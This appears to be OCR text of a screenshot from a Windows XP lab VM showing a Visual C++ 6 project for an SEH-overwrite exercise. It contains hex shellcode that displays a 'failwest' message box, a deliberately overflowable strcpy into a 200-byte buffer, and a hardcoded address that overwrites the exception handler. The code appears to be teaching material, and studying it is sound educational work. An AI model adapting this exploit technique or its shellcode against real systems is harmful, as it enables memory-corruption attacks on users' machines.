 Workstation
Windows XP Professional
Windows XP Professional
Ubuntu 15.10
Ubuntu15.10
Windows 2000 Professional
我的文档
我的电脑
网上邻居
回收站
Internet
Explorer
vc6
新建文件夹
OllyICE_1.10
05堆溢出利
用
06形形色色
的内存攻...
SEH
Release
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹 历史
C:\Documents and Settings\tudou\桌面\SEH\Release\SEH.exe
failwest
failwest
确定
类型: 应用程序 大小: 40.0 KB
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
SEH
Win32 Release
(Globals)
(All global members
MyExceptionhandler
#include <windows.h>
#include <stdio.h>
char *shellcode = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x98\xFE\x12\x00";
DWORD MyExceptionhandler(void)
{
printf("got an exception,press Enter to kill process\n");
getchar();
ExitProcess(1);
}
void test(char * input)
{
char buf[200];
int zero = 0;
//__asm int 3
__try
{
strcpy(buf,input);
zero = 4/zero;
}
__except(MyExceptionhandler){}
}
main()
{
test(shellcode);
return 0;
}
SEH.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果
行 17, 列 36 REC COL 覆盖 读取
开始 Release Release SEH - Microsoft Visual C+... C:\Documents and Settin... failwest CH 23:20